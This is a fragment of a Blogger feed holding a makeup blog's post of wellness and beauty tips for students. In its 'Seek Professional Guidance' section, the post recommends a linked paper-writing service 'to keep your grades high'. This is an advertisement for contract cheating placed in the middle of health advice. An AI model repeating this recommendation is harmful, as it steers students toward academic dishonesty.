13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nexus between aesthetics and learning is intricate and undeniable. A nuanced understanding of this relationship becomes indispensable as the educational landscape evolves. By melding design principles with pedagogy, we can forge learning environments that captivate and deeply enrich learners' minds.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/146776005617995366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/psychology-of-beauty-in-student-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/146776005617995366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/146776005617995366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/psychology-of-beauty-in-student-.html","title":"The Psychology of Beauty: How Aesthetic Surroundings Impact Student Learning"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s72-c\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7784409556209155472"},"published":{"$t":"2023-10-26T13:35:00.008+01:00"},"updated":{"$t":"2023-10-26T15:40:12.024+01:00"},"title":{"type":"text","$t":"Balancing Beauty and Wellness: Tips for Students to Maintain a Healthy Lifestyle"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s800\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s16000\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaintaining a healthy lifestyle as a student can be challenging. Between academics, extracurricular activities, and social life demands, finding time for self-care may become less of a priority than it once was. Finding an optimal balance between looking great and feeling great is essential for overall well-being; here, we explore practical tips that help students maintain healthy lifestyles while still enjoying self-expression and beauty journeys.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EPrioritize Nutrition\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nutritious diet is at the foundation of beauty and wellness. What you eat has an immediate effect on your skin, hair, and overall vitality - be sure to include fruits, vegetables, lean proteins, and whole grains into each meal while drinking enough water and avoiding processed and sugary food items for maximum impactful benefits that not only boost physical appearance but also your energy and mood levels.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EGet Adequate Sleep\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELate-night study sessions and socializing may interfere with your sleeping patterns, compromising both your appearance and health. Aim for at least seven to nine hours of quality rest each night in order to allow your body to rejuvenate itself and reduce dark circles while improving skin complexion and overall well-being.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EBe Active\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERegular physical and mental fitness requires exercise. Find something enjoyable like dancing, hiking, yoga, or team sports that you enjoy; exercise can not only help maintain a healthy weight but can also elevate mood, reduce stress levels, and promote radiant complexions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EReduce Stress\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EStudents often feel overwhelmed by academic pressures and student life requirements, making college entrance a particularly daunting prospect for many of them. To alleviate some of this anxiety, try these strategies for managing stress: Preparing for entrance exams,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/newsrnd.com\/life\/2022-05-24-how-to-write-a-stunning-admission-essay.HJgiWFDqD5.html%20\/h\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ewriting an admission essay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E, and anxiously awaiting acceptance letters can be particularly stressful experiences, straining both your physical appearance and mental well-being. It's crucial to incorporate effective stress-management techniques like mindfulness meditation or deep breathing exercises to reduce stress levels during university application season. These practices will help keep you grounded and reduce anxiety while staying on track with realistic goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EEstablish a Skincare Routine\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaintaining an effective skincare regimen is vital to healthy, glowing skin. Be sure to cleanse, moisturize, and use sunscreen daily to safeguard against UV damage from the sun's rays. Tailor your routine specifically to your skin type and concerns such as acne, dryness, or signs of aging; consult a dermatologist for personalized advice if necessary.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EStay Hydrated\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHydration is key to keeping skin looking its best and should be consumed throughout the day. Carry around a reusable water bottle as a reminder to drink regularly and stay hydrated!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EMaintain Good Hygiene\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGood personal hygiene is vital to looking and feeling your best. Regular showering, brushing your teeth, flossing, natural deodorants, and products designed with pH balance in mind will all contribute to keeping skin in optimal health while helping you avoid irritation or redness on the body.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EStrive for Balanced Makeup Use\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMakeup can enhance your appearance, but too much use could clog pores and lead to skin issues. Whenever possible, select non-comedogenic makeup products and take steps such as removing all makeup before bed. Allow your skin to breathe by going makeup-free some days.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EProtect Your Skin\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETake steps daily to shield yourself from UV rays by applying sunscreen containing at least SPF 30 for best protection, even on cloudy days. Regular application will reduce both premature aging and skin cancer risks while helping you look your best!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EEngage in Self-Care\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaking time for yourself is vitally important for maintaining overall well-being. Create moments for relaxation through reading, bathing, or practicing hobbies you enjoy - self-care promotes mental clarity while helping you feel and look your best!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003ESeek Professional Guidance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EIf you have specific beauty or wellness needs, seek professional guidance. Consult a dermatologist for skin advice, a nutritionist for diet recommendations, or a personal trainer to create fitness plans tailored specifically to you and your goals. The same rule works with your educational assignments. Seeking support when necessary is crucial for academic success. Make sure to choose a reliable writing service like\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003E\u003Ca href=\"https:\/\/writepaperfor.me\/\"\u003Ehttps:\/\/writepaperfor.me\/\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003Eto get professional help and keep your grades high.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EBe Aware of Your Mental Health\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMental health plays a pivotal role in your overall well-being and appearance. Address any anxiety or depression issues through professional help, such as counseling. A healthy mind contributes to a healthy body as well as an improved sense of self-worth and greater happiness in life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EFind Balance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAchieving harmony between beauty and wellness requires finding an approachable lifestyle that matches your values and priorities. Celebrate imperfections as part of being unique while remembering that beauty transcends mere appearance but involves confidence, kindness, and self-love as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EAvoid Harmful Habits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBreaking bad habits such as smoking and excessive alcohol consumption is crucial to maintaining both your health and appearance. Such practices can contribute to premature aging, skin damage, and other issues that lead to poor overall health and appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003ESurround Yourself with Positivity\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESurround yourself with positive influences and people who lift your spirit. Healthy relationships and a supportive social network contribute to emotional well-being, which then influences both physical health and appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBalancing beauty and wellness as a student is achievable with a mindful approach. Focusing on nutrition, sleep, exercise, stress management, skincare routines, staying hydrated, and practicing good hygiene are essential in creating radiant and healthy appearances. Furthermore, self-care, mental health awareness, and acceptance play a pivotal role in feeling great about oneself while looking great - by including these tips in daily life practices; you can ensure a lifestyle that reflects both inner and outer beauty.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7784409556209155472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/Balancing-beauty-and-wellness-for-students.html#comment-form","title":"0 